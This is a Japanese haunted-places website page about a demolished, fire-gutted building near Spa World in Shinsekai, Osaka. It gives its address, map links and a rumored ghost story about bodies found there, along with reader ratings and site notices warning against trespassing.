    					<a class="drawer_navi_link" href="./" title="全国心霊マップ">
                            <img class="drawer_navi_img" src="../img/content/header_chara_sm.png" alt="全国心霊マップ" height="50">
                            <p class="drawer_navi_title">トップページ</p>
                        </a>
    				</li>
                    <li id="category_spot" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../pinup.php" title="ピンナップ">
                            <img class="drawer_navi_img" src="../img/content/menu_pinup.png" alt="ピンナップ" height="50">
                            <p class="drawer_navi_title">ピンナップ</p>
                        </a>
    				</li>
                    <li id="category_spot" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="spottop.php" title="心霊スポット">
                            <img class="drawer_navi_img" src="../img/content/menu_spot.png" alt="心霊スポット" height="50">
                            <p class="drawer_navi_title">心霊スポット</p>
                        </a>
    				</li>
    				<li id="category_photo" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../photo/" title="心霊写真">
                            <img class="drawer_navi_img" src="../img/content/menu_photo.png" alt="心霊写真" height="50">
                            <p class="drawer_navi_title">心霊写真</p>
                        </a>
    				</li>
    				<li id="category_urban" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../urban/" title="都市伝説">
                            <img class="drawer_navi_img" src="../img/content/menu_urban.png" alt="都市伝説" height="50">
                            <p class="drawer_navi_title">都市伝説</p>
                        </a>
    				</li>
                    <li id="category_bangumi" class="drawer_navi_item">
                        <a class="drawer_navi_link" href="../movie/" title="怖い動画">
                            <img class="drawer_navi_img" src="../img/content/menu_youtuber.png" alt="怖い動画" height="50">
                            <p class="drawer_navi_title">怖い動画</p>
                        </a>
                    </li>
    				<li id="category_answer" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../answer/" title="心霊マニュアル">
                            <img class="drawer_navi_img" src="../img/content/menu_answer.png" alt="心霊マニュアル" height="50">
                            <p class="drawer_navi_title">心霊マニュアル</p>
                        </a>
    				</li>
    				<li id="category_oharai" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../oharai/" title="お祓い">
                            <img class="drawer_navi_img" src="../img/content/menu_oharai.png" alt="お祓い" height="50">
                            <p class="drawer_navi_title">お祓い</p>
                        </a>
    				</li>
    				<li id="category_question" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="../question/" title="心霊なんでも掲示板">
                            <img class="drawer_navi_img" src="../img/content/menu_question.png" alt="心霊なんでも掲示板" height="50">
                            <p class="drawer_navi_title">心霊掲示板</p>
                        </a>
    				</li>
    				<li id="category_app" class="drawer_navi_item">
    					<a class="drawer_navi_link" href="applist.php" title="心霊アプリ">
                            <img class="drawer_navi_img" src="../img/content/menu_app.png" alt="心霊アプリ" height="50">
                            <p class="drawer_navi_title">心霊アプリ</p>
                        </a>
    				</li>
                </ul>
            </div>
        </div>
    
        </div>
    
                </div>
            </hgroup>
        </header>
        <p id="header_margin"></p>
            <nav class="pwa_none">
            <ul class="navi_list">
                <li class="navi_list_item"><a class="navi_list_item_link" href="../spottop.php" title="心霊スポット"><span class="navi_list_item_string">心霊スポット</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../photo/" title="心霊写真"><span class="navi_list_item_string">心霊写真</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../urban/" title="都市伝説"><span class="navi_list_item_string">都市伝説</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../movie/" title="怖い動画"><span class="navi_list_item_string">怖い動画</span></a></li>
            </ul>
            <ul class="navi_list navi">
                <li class="navi_list_item"><a class="navi_list_item_link" href="../answer/" title="心霊マニュアル"><span class="navi_list_item_string">心霊マニュアル</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../oharai/" title="お祓い"><span class="navi_list_item_string">お祓い</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../question/" title="心霊なんでも掲示板"><span class="navi_list_item_string">心霊掲示板</span></a></li><!--
                --><li class="navi_list_item"><a class="navi_list_item_link" href="../applist.php" title="心霊アプリ"><span class="navi_list_item_string">心霊アプリ</span></a></li>
            </ul>
        
                <ul id="navi_list_under">
                    <li class="navi_list_under_item">
                        
                <a class="navi_list_under_item_link" href="../movie/vtuber.php?cd=3740" title="月ノ美兎" target="" rel="">
                    <img class="navi_list_under_item_title_img" src="../img/youtube_icon/3740.jpg" alt="月ノ美兎のアイコン">
                    <div class="navi_list_under_item_title">
                        <p class="navi_list_under_item_title_strong vtuber">【おすすめ心霊VTuber】</p>
                        <p class="navi_list_under_item_title_name">月ノ美兎</p>
                    </div>
                </a>
            
                    </li>
                </ul>
            
                    <ul class="navi_list_under">
                        <li class="navi_list_under_item">
                            <a class="navi_list_under_item_link" href="../question/detail.php?cd=2230" title="幽霊の言葉">
                                <p class="navi_list_under_item_title">【新着スレ】幽霊の言葉</p>
                            </a>
                        </li>
                    </ul>
                
        <div id="head_report">
            <div id="head_report_panel">
                <p id="head_report_copy">＼ 全国心霊マップが初の書籍化に！ ／</p>
                <a id="head_report_button_link" href="https://amzn.to/43fb6HJ" title="幽霊を見た日の話" target="_blank" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_head', '全国心霊マップ本']);">
                    <p id="head_report_image"><img src="../img/content/site_book.jpg" id="head_report_image_img" alt="幽霊を見た日の話の表紙"></p>
                    <div id="head_report_block">
                        <p id="head_report_title">『幽霊を見た日の話』</p>
                        <p id="head_report_text">
                            全国心霊マップの怖い話が本になりました！各都道府県にある心霊スポットの体験談47話+α収録しています。<br>
                            <br>
                            縦書きなので小説のようにスラスラと読めます。しかもKindle Unlimited会員ならいつでも読み放題です。
                        </p>
                    </div>
                </a>
            </div>
        </div>
    </nav>            <div id="inner">
                <div id="inner_bottom">
                                        
        <div id="pankz" class="pwa_none">
            <ol id="pankz_list" itemscope itemtype="http://schema.org/BreadcrumbList">
                <li class="pankz_list_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="pankz_list_item_link" itemprop="item" href="/" title="全国心霊マップ">
                        <span itemprop="name">全国心霊マップ</span>
                    </a>
                    <meta itemprop="position" content="1"/>
                </li>
    
				<li class="pankz_list_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a class="pankz_list_item_link" itemprop="item" href="spottop.php" title="心霊スポット">
						<span itemprop="name">心霊スポット</span>
					</a>
                    <meta itemprop="position" content="2"/>
				</li>
		
				<li class="pankz_list_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a class="pankz_list_item_link" itemprop="item" href="spotlist.php?precd=25" title="大阪府">
						<span itemprop="name">大阪府</span>
					</a>
                    <meta itemprop="position" content="3"/>
				</li>
		
				<li class="pankz_list_item"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a class="pankz_list_item_link" itemprop="item" href="spotlist.php?precd=25&citycd=27102" title="大阪市">
						<span itemprop="name">大阪市</span>
					</a>
                    <meta itemprop="position" content="4"/>
				</li>
		
        </ol>
		<div class="clear"></div>
        </div>
                    </div>
                <div id="inner_left">
                    <div class="detail_content">
                        <div id="date" class="pwa_none"><time id="last_update_date" itemprop="dateModified">更新日:2024/06/17</time> </div><p id="access_up"><img id="access_up_img" src="img/content/dismantled.jpg" width="130px" height="34px"></p><div id="sub_title"><h1 id="sub_title_h1"><p>首吊り廃墟</p><img id="pinup_icon" src="../img/content/pinup_off.png" alt="ピンナップアイコン" onClick="runPinup(1, 262)"></h1></div>                        
        <p id="sub_title_pinup" style="display:none">
            <a id="sub_title_pinup_link" href="pinup.php#pinup_spot">
                ピンナップに<span id="sub_title_pinup_count">0</span>件のスポットがあります<br>
                <span id="sub_title_pinup_link_indicate">ピンナップを表示する</span>
            </a>
        </p>
                            <div id="info_container">
                            <figure>
                                <p id="info_image">
                                    <img src="../img/spot_info/info_262.jpg" alt="首吊り廃墟を5軸（恐怖度・話題性・人気度・危険度・信憑性）で比較した五角チャート">
                                </p>
                                <figcaption id="info_image_detail">581人の評価と7,012件の心霊スポット情報を集計し、5つの指標（恐怖度・話題性・人気度・危険度・信憑性）を五角チャートで表しました。集計期間：2014/05/14～2026/01/26（1週間に1回更新）</figcaption>
                            </figure>
                            
            <p id="phenom_list_title">首吊り廃墟で噂されている心霊現象</p>
            <ul id="phenom_list">
        <li class="phenom_list_item">女性の霊が現れる</li><li class="phenom_list_item">人影が見える</li><li class="phenom_list_item">心霊写真が撮れる</li></ul>                            <div id="spot_radar_container">
                                <p id="spot_radar_catch" class="catch_copy">リアルタイム更新中</p>
                                <p id="spot_radar_title">【現在の幽霊存在確率】</p>
                                <div id="spot_radar_display">
                                    <span id="spot_radar_value">測定中</span>
                                    <p id="spot_radar_sub_display">
                                        <span id="spot_radar_unit" class="hide">%</span>
                                        <img id="spot_radar_icon" src="" alt="測定値アイコン">
                                    </p>
                                </div>
                            </div>
                            <p id="spot_radar_detail">↑幽霊存在確率は<a href="/spotradar.php" title="幽霊探知機">幽霊探知機</a>の機能を利用しています。</p>
                        </div>
                        <div class="pwa_none"><div class="ads_element ads_ghostmap_display"></div></div>
        <div id="site_info" class="pwa_none">
        	<fieldset class="relation_fieldset">
                <legend class="relation_legend">全国心霊マップからのお知らせ</legend>
                <ul>
                    <li class="relation_fieldset_item">
		<a class="relation_fieldset_item_link" href="https://amzn.to/411sNsL" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_info_link', 'アイコン有り']);">
			👻近くにいる幽霊を探す
		</a>
	</li>
                    <li class="relation_fieldset_item"><a class="relation_fieldset_item_link" href="../answer/detail.php?cd=174" title="全国心霊マップの使用許可について">【YouTuber・VTuberさんへ】全国心霊マップの使用許可について</a></li>
                    <li class="relation_fieldset_item">
        <a class="relation_fieldset_item_link" href="https://amzn.to/43fb6HJ" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_info_link', '全国心霊マップ本']);">
			【初出版！】全国心霊マップが初の書籍化に！実際の体験談を集めたリアルな恐怖の短編集を出版しました
		</a>
	</li>
                    <li class="relation_fieldset_item"><a class="relation_fieldset_item_link" href="https://noroido.com/waraningyou.php" title="呪いの藁人形アプリ" target="_blank"  onclick="_paq.push(['trackEvent', 'link', 'info_link', '藁人形']);">🕯️【呪い堂】藁人形アプリは、人間関係にストレスを感じている人にオススメの無料＆DL不要アプリです</a></li>
                </ul>
            </fieldset>
        </div>
    
        <div class="head_amazon">
            <p class="head_amazon_title">準備不足が一番怖い</p>
            <a class="head_amazon_link" href="https://amzn.to/4nDfvNc" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_head_link', 'LED懐中電灯1']);">
                暗闇では『コレ』があるかないかで安心感が段違い
            </a>
        </div>
                            
        <div id="share_top" class="pwa_none">
            <div id="share_top_copy" class="copy" data-clipboard-text="https://ghostmap.jp/spotdetail.php?spotcd=262">
                <p id="share_top_copy_url">https://ghostmap.jp/spotdetail.php?spotcd=262</p>
                <p id="share_top_copy_text">このページのURLをコピーする</p>
            </div>
        </div>
                        </div>
                    <h2 id="chapter_info" class="spot_detail_title">首吊り廃墟の心霊スポット情報</h2>
                    <div class="detail_content">
                        <p id="outline_image"><img src="../img/spot/display/20220204170524502.jpeg" alt="首吊り廃墟"></p>                        <p id="outline_spot">首吊り廃墟とは、大阪府大阪市にある心霊廃墟です。「くびつりはいきょ」と読みます。この場所では女性の幽霊が現れるといった噂があるため心霊スポットと呼ばれています。</p>
                        
            <div id="reliabe_caution">
                <p id="reliabe_caution_title">⚠️管理人よりコメント</p>
                <p id="reliabe_caution_detail" class="dismantled">
                    この場所はすでに解体済み（または営業中）です。跡地には別の施設が建てられている場合もあるので廃墟と勘違いして近づかないようにご注意ください。
                </p>
            </div>
                                <table class="table_outline">
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">名前</th>
                                <td class="table_outline_td">首吊り廃墟</td>
                            </tr>
                            
                                        <tr class="table_outline_tr">
                                            <th class="table_outline_th">読み方</th>
                                            <td class="table_outline_td"><p class="table_outline_name">くびつりはいきょ</p><input type="button" class="table_outline_btn" onclick="reportKana(1, 262)" value="訂正する"></td>
                                        </tr>
                                                                <tr class="table_outline_tr">
                                <th class="table_outline_th">住所</th>
                                <td id="table_outline_map" class="table_outline_td">
                                    〒556-0002 大阪府大阪市浪速区恵美須東３丁目４−３                                    
                <br>
                <a class="table_outline_data_link" href="https://www.google.co.jp/maps?q=34.650500,135.505954" title="首吊り廃墟のGoogleマップ" target="_blank" rel="noopener">
                    Googleマップを開く
                    <img class="table_outline_data_icon" src="https://ghostmap.jp/img/content/icon_external_link.png">
                </a>
                                                
                <br>
                <a class="table_outline_data_link" href="https://map.yahoo.co.jp/place?lat=34.650500&lon=135.505954&zoom=17&maptype=basic" title="首吊り廃墟のYahoo!マップ" target="_blank" rel="noopener">
                    Yahoo!マップを開く
                    <img class="table_outline_data_icon" src="https://ghostmap.jp/img/content/icon_external_link.png">
                </a>
                                                <p class="caution">※解体済み（または営業中）です</p>                                </td>
                            </tr>
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">ジャンル</th>
                                <td class="table_outline_td">商業施設</td>
                            </tr>
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">特徴</th>
                                <td class="table_outline_td">
                                廃墟、火事、解体済み                                </td>
                            </tr>
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">心霊現象</th>
                                <td class="table_outline_td">女性の霊、人影、心霊写真</td>
                            </tr>
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">投稿情報</th>
                                <td class="table_outline_td">写真3枚、動画7件<br>体験談0話、コメント47件</td>
                            </tr>
                            <tr class="table_outline_tr">
                                <th class="table_outline_th">関連書籍</th>
                                <td class="table_outline_td">
                    <a class="" href="https://www.amazon.co.jp/dp/B0G39Q8RBG?tag=ghost_blog-22&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_text_link', '11']);">
                        実際にあった怖い話 2026年1月号を読む
                        <img class="table_outline_data_icon" src="https://ghostmap.jp/img/content/icon_external_link.png">
                    </a>
                </td>
                            </tr>
                        </table>
                        <p id="access_image">
                            <img loading="lazy" decoding="async" src="../img/spot_access/access_262.jpg" alt="首吊り廃墟の直近24時間アクセス推移のチャート">
                        </p>
                        <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_detail_outline -->
            <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-6111207468695734"
             data-ad-slot="6143062243"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
            <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>                        <div id="toc">
                            <p id="toc_title">
                                タップできるもくじ
                            </p>
                            <ol id="chapter">
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_explan" title="心霊現象"><span>心霊現象</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_map" title="地図とストリートビュー"><span>地図とストリートビュー</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_img" title="写真と動画"><span>写真（3枚）と動画（7件）</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_taikendan" title="心霊体験談"><span>心霊体験談（0話）</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_faq" title="よくある質問"><span>よくある質問</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_review" title="コメント"><span>コメント（47件）</span></a></li>
                                <li class="chapter_item"><a class="chapter_item_link" href="#chapter_infomation" title="更新情報"><span>更新情報</span></a></li>
                            </ol>
                        </div>
                        
        <p id="link_regist_copy" class="catch_copy pwa_none">心霊スポットを教えてください</p>
        <div id="link_regist" class="pwa_none">
            <p id="link_regist_title">心霊スポット投稿のやり方</p>
            <ul id="link_regist_flow">
                <li class="link_regist_flow_item">地図から場所を選ぶ</li>
                <li class="link_regist_flow_item_yajirusi">➧</li>
                <li class="link_regist_flow_item">スポット名を入力</li>
                <li class="link_regist_flow_item_yajirusi">➧</li>
                <li class="link_regist_flow_item">ジャンルと説明を入力</li>
            </ul>
            <div id="link_regist_detail_note" class="obake_speech">
                <img loading="lazy" id="link_regist_detail_note_img" class="obake_speech_img" src="../img/chara/ghost_haa_small.png" alt="全国心霊マップからのお願い" width="70" height="78">
                <p id="link_regist_detail_note_msg" class="obake_speech_msg">あなたが知っている心霊スポットをぜひ教えてください</p>
            </div>
            <div id="link_regist_under">
                <p id="link_regist_btn">
                    <a href="spotregist.php" class="link_btn" title="心霊スポットを投稿する">
                        心霊スポットを投稿する
                    </a>
                </p>
            </div>
        </div>
                        </div>
                    <h2 id="chapter_explan" class="spot_detail_title">首吊り廃墟の心霊現象</h2>
                    <div class="detail_content">
                        <figure>
                            <p id="spot_position_image" class="">
                                <img loading="lazy" decoding="async" src="../img/spot_position/position_262.jpg" alt="首吊り廃墟の縦軸（危険・安全）と横軸（アクセスしづらい・アクセスしやすい）で比較したポジショニングマップ">
                            </p>
                            <figcaption id="spot_position_image_detail">581人の評価と7,012件の心霊スポット情報を基に、縦軸に危険度（上 = 危険／下 = 安全）、横軸にアクセス難易度（左 = アクセスしづらい／右 = アクセスしやすい）を可視化したポジショニングマップです。集計期間：2014/05/14～2026/01/26（1週間に1回更新）</figcaption>
                        </figure>
                    </div>
                    <div class="detail_content">
                        <h3 class="spot_detail_title">心霊の噂</h3>
                        <p class="detail_text_p">階段新耳袋により紹介された大阪、新世界にある全焼したビル、首つり廃墟<br />
なぜこのような恐ろしい名前で呼ばれるようになったのか</p><p class="detail_text_p">それは向かいにあるスパワールドに宿泊していた客が何気なく窓から見える景色を撮影していたのだが、その中の一枚に薄汚れたビルの写真があった<br />
後に首つり廃墟と呼ばれるようになったビルだ<br />
火事で全焼したにも関わらずそのままの姿で放置されたビル、物珍しさから興味を注いだのだろう<br />
不気味なビルだなぁと写真を眺めていると屋上に人影のようなものが写っているのに気付いた</p><p class="detail_text_p">気になってスパワールドの従業員に連絡したところ、従業員から通報が入り警察が駆け付けた<br />
屋上を調べてみるとなんとそこには死後数年が立った白骨死体がぶら下がっていたのだった</p><p class="detail_text_p">さらに話はまだ続く<br />
白骨死体の話を知ったある青年が見物に来たときに、屋内に等身大の人形がぶら下がっているのを発見する<br />
その人形の周りにはいくつもの靴が一緒にぶら下がっていたらしい<br />
不気味に思いながらも青年は帰宅した<br />
その数日後にそのビルの屋内で首つり死体が発見された事を彼はニュースで知った</p><p class="detail_text_p">詳細な話は知られていないがさらにもう一体の死体が発見されていて、計三体の死体がこの場所で見つかった事になる</p>                        
		<div class="amazon_text">
			<a class="amazon_text_link" href="https://amzn.to/4jHiT6W" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_detail_link', 'ばけたん']);" data-track-content="" data-content-name="AmazonLink" data-content-piece="amazon_text">
				幽霊が近くにいるか調べる
			</a>
		</div>
	                    </div>
                    <div class="detail_content">
                        <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_spot_top_responsive -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-6111207468695734"
                 data-ad-slot="1863744268"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>                    </div>
                    <div class="detail_content">
                                                <p id="msg_detail_text">※廃墟には、まだ心霊スポットにはなっていないけど雰囲気が怖い場所も登録されています</p>                        <div id="detail_summary"><p><a href="../summarydetail.php?cd=28" title="危険な廃墟">危険な廃墟</a>に選ばれています</p><p><a href="../summarydetail.php?cd=32" title="火事が起きた心霊スポット">火事が起きた心霊スポット</a>に選ばれています</p><p><a href="../summarydetail.php?cd=35" title="取り壊されている心霊スポット">取り壊されている心霊スポット</a>に選ばれています</p></div>                    </div>
                    <div class="detail_content">
                        <h3 class="spot_detail_title">実際に目撃されている幽霊</h3>
                        <p class="detail_text_p pwa_none">首吊り廃墟では女性の幽霊が実際に目撃されています。この場所で幽霊の目撃経験のある方はぜひ投票してみてください。</p>
                        <div id="found_ghost">
                            <p id="found_ghost_copy" class="catch_copy">どんな幽霊が出ましたか？</p>
                            <div id="found_ghost_list"><p id="found_ghost_list_item_1" class="found_ghost_list_item s200 " onclick="runFoundGhost(9, 262, 1, 1)">少年<span id="found_ghost_list_item_1_count" class="found_ghost_list_item_count">5</span></p><p id="found_ghost_list_item_4" class="found_ghost_list_item s100 " onclick="runFoundGhost(9, 262, 4, 1)">少女<span id="found_ghost_list_item_4_count" class="found_ghost_list_item_count">3</span></p><p id="found_ghost_list_item_2" class="found_ghost_list_item s300 " onclick="runFoundGhost(9, 262, 2, 1)">男性<span id="found_ghost_list_item_2_count" class="found_ghost_list_item_count">12</span></p><p id="found_ghost_list_item_5" class="found_ghost_list_item s300 " onclick="runFoundGhost(9, 262, 5, 1)">女性<span id="found_ghost_list_item_5_count" class="found_ghost_list_item_count">14</span></p><p id="found_ghost_list_item_3" class="found_ghost_list_item s200 " onclick="runFoundGhost(9, 262, 3, 1)">老爺<span id="found_ghost_list_item_3_count" class="found_ghost_list_item_count">5</span></p><p id="found_ghost_list_item_6" class="found_ghost_list_item s100 " onclick="runFoundGhost(9, 262, 6, 1)">老婆<span id="found_ghost_list_item_6_count" class="found_ghost_list_item_count">2</span></p><p id="found_ghost_list_item_7" class="found_ghost_list_item s100 " onclick="runFoundGhost(9, 262, 7, 1)">動物<span id="found_ghost_list_item_7_count" class="found_ghost_list_item_count">2</span></p><p id="found_ghost_list_item_8" class="found_ghost_list_item s300 " onclick="runFoundGhost(9, 262, 8, 1)">正体不明<span id="found_ghost_list_item_8_count" class="found_ghost_list_item_count">12</span></p></div>                            <p id="found_ghost_explan">↑ボタンをタップすると投票できます（3回まで）</p>
                        </div>
                        <div class="obake_speech">
            				<img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_soreda_small.png" alt="ストリートビュー募集">
            				<p class="obake_speech_msg">
                                他にこの心霊スポットについて知っていることがあれば教えてください！
                                <a class="obake_speech_msg_link" href="#chapter_review">↓コメントする</a>
                            </p>
            			</div>
                    </div>
                    <h3 class="spot_detail_title">事件や事故のニュース</h3>
                    <div class="detail_content">
                        <p class="detail_text_p pwa_none">
                            首吊り廃墟で起きた事件や事故の概要です。ニュースの内容を知ることで心霊現象の原因や真相が解明できるかもしれません。
                        </p>
                    </div>
                    <div class="detail_content">
                        <div id="list_news"><p id="news" class="post_none">ニュースはありません</p></div>
                        <div id="spot_tab_news_post" class="accbox">
                            <input type="checkbox" id="label_post_news" class="cssacc" />
                            <label class="accbox_label" for="label_post_news">ニュースを投稿する</label>
                            <div class="accshow">
                                <div id="post_content">
                                    <div id="post_explan">
                                        首吊り廃墟で起きた事件や事故のニュースを知っていたら教えてください！
                                        <p class="caution">※心霊体験談や怖い話はコメント欄での投稿をお願いします。</p>
                                    </div>
                                    <div id="post_info">
                                        <div class="post_item">
                                            <p class="post_item_title">※事件・事故の内容<span class="required">必須</span></p>
                                            <textarea name="post_news_detail[]" id="post_news_detail" class="textarea"></textarea>
                                            <p class="post_item_title">※事件・事故が起きた日付<span class="required">必須</span></p>
                                            <input type="date" id="post_news_date" name="post_news_date" class="" value="">
                                        </div>
                                    </div>
                                    <div id="post_info_under_news">
                                        <p class="post_btn" onclick="registNews()">
                                            投稿する
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <h3 class="spot_detail_title">怖さ評価</h3>
                    <div class="detail_content">
                        <div id="eval_list">
                            <p id="eval_copy" class="catch_copy">
                                この心霊スポットは怖かったですか？
                            </p>
                            <p id="eval_value">
                                <span id='eval_point'>3.70</span>
                                <font class='point_bottom'>/<span>5</span>（<span id='eval_row'>469</span>人が評価）</font>
                            </p>
                            <div id="eval_box">
                                <div id="eval"></div>                                <div id="eval_num">
                                    <span>←怖くない</span>
                                    <span>怖い→</span>
                                </div>
                                <p id="eval_box_explan">↑オバケをタップすると数字が増えます</p>
                            </div>
                        </div>
                        <dl id="tag_area">
                            <dt class="tag_area_title">地域：</dt>
                            <dd class="tag_area_item">
                                <ul>
                                    <li class="tag_area_list_item"><a href="spotlist.php?precd=103" title="関西地方の心霊スポット">関西地方</a></li>                                    <li class="tag_area_list_item"><a href="spotlist.php?precd=25" title="大阪府の心霊スポット">大阪府</a></li>
                                    <li class="tag_area_list_item"><a href="spotlist.php?precd=25&citycd=27102" title="大阪市の心霊スポット">大阪市</a></li>
                                </ul>
                            </dd>
                            <dt class="tag_area_title">ジャンル：</dt>
                            <dd class="tag_area_item">
                                <ul>
                                    <li class="tag_area_list_item"><a href="spotlist.php?genre=6" title="商業施設の心霊スポット">商業施設</a></li>
                                    <li class="tag_area_list_item"><a href="spotlist.php?precd=103&genre=6" title="関西地方の商業施設">関西地方の商業施設</a></li>                                    <li class="tag_area_list_item"><a href="spotlist.php?precd=25&genre=6" title="大阪府の商業施設">大阪府の商業施設</a></li>
                                                                    </ul>
                            </dd>
                            <dt class="tag_area_title">特徴：</dt><dd class="tag_area_item"><ul><li class="tag_area_list_item"><a href="../summarydetail.php?cd=28" title="【廃墟探索】日本全国にある危険な心霊廃墟一覧！いろんな意味で危ないので注意">廃墟</a></li><li class="tag_area_list_item"><a href="spotlist.php?precd=103&tag=28" title="関西地方の廃墟">関西地方の廃墟</a></li><li class="tag_area_list_item"><a href="spotlist.php?precd=25&tag=28" title="大阪府の廃墟">大阪府の廃墟</a></li><li class="tag_area_list_item"><a href="../summarydetail.php?cd=32" title="火事が起きた心霊スポットや廃墟一覧">火事</a></li><li class="tag_area_list_item"><a href="../summarydetail.php?cd=35" title="現在は取り壊されている解体済みの心霊スポット一覧">解体済み</a></li></ul></dd><dt class="tag_area_title">心霊現象：</dt><dd class="tag_area_item"><ul><li class="tag_area_list_item"><a href="../summarydetail.php?cd=47" title="【心霊現象】女性の霊が現れる心霊スポット">女性の霊</a></li><li class="tag_area_list_item"><a href="../summarydetail.php?cd=40" title="【心霊現象】人影が見える心霊スポット">人影</a></li><li class="tag_area_list_item"><a href="../summarydetail.php?cd=41" title="【心霊現象】心霊写真が撮れる心霊スポット">心霊写真</a></li></ul></dd>                        </dl>
                    </div>
                    <h2 id="chapter_map" class="spot_detail_title">首吊り廃墟の地図とストリートビュー</h2>
                    <div class="detail_content">
                        <p class="detail_text_p">スパワールド向かい<br />
商店街の真ん中にひときわ目立つ焼け焦げたビルがある</p>
                                    <h3 id="chapter_googlemap" class="spot_detail_title">地図</h3>
                                    <div class="detail_content">
                                        
                                        <div id="map_ban">
                                            <p id="map_ban_title">この心霊スポットは存在しません</p>
                                            <p>この心霊スポットはすでに解体済み、または別の施設として営業再開しています。</p>
                                            <p>関係者の方々の迷惑となるため近づかないように注意してください。</p>
                                            <p>このページは情報を共有するために残していますが、当サイトが不適切と判断した場合はページを削除します。
                                            また同一スポットの投稿も禁止します。</p>
                                        </div>
                                    
                                        <p id="map">
                                            <iframe loading="lazy" id="map_iframe" title="首吊り廃墟の地図" src="https://maps.google.co.jp/maps?q=34.650500,135.505954&output=embed&t=m&z=16&hl=ja" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>
                                        </p>
                                        <p id="map_caution" class="caution">
                                            ※私有地に無断で入ると<a href="../answer/detail.php?cd=79" title="心霊スポットや廃墟への不法侵入">不法侵入</a>になるのでご注意ください。建物や空き家は<a href ="https://www.pref.osaka.lg.jp/" title="大阪府の公式HP" target="_blank" rel="noopener">大阪府</a>、または<a href ="https://www.city.osaka.lg.jp/" title="大阪市の公式HP" target="_blank" rel="noopener">大阪市</a>が管理している場合があります。
                                        </p>
                                        <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_detail_down -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-6111207468695734"
                 data-ad-slot="2913054769"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
                                        <table class="table_outline">
                                            <tr class="table_outline_tr">
                                                <th class="table_outline_th">住所</th>
                                                <td class="table_outline_td">
                                                    〒556-0002 大阪府大阪市浪速区恵美須東３丁目４−３
                                                    <br>
                                                    <a class="table_outline_data_link" href="https://www.google.com/search?q=天気+大阪府大阪市" title="首吊り廃墟の天気を調べる" target="_blank" rel="noopener">
                                                        天気を調べる
                                                        <img class="table_outline_data_icon" src="https://ghostmap.jp/img/content/icon_external_link.png">
                                                    </a>
                                                </td>
                                            </tr>
                                            <tr class="table_outline_tr">
                                                <th class="table_outline_th">最寄り駅</th>
                                                <td class="table_outline_td">動物園前駅</td>
                                            </tr>
                                            <tr class="table_outline_tr">
                                                <th class="table_outline_th">アクセス</th>
                                                <td class="table_outline_td">動物園前駅から徒歩3分</td>
                                            </tr>
                                            <tr class="table_outline_tr">
                                                <th class="table_outline_th">周辺施設</th>
                                                <td class="table_outline_td"><ul class="table_outline_list"><li class="table_outline_list_item">ホテルウィングインターナショナルプレミアム大阪新世界</li><li class="table_outline_list_item">餃子の王将新世界店</li><li class="table_outline_list_item">Willows Hotel大阪新今宮</li><li class="table_outline_list_item">ジョイテルホテル新世界堺筋通</li><li class="table_outline_list_item">スパワールド世界の大温泉</li></ul></td>
                                            </tr>
                                            <tr class="table_outline_tr">
                                                <th class="table_outline_th">近くの心霊スポット</th>
                                                <td class="table_outline_td"><ul class="table_outline_list">
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=7262" title="フェスティバルゲート">
                    フェスティバルゲート
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから132m</p>
                    <p class="table_outline_list_item_estimate_value">徒歩2分</p>
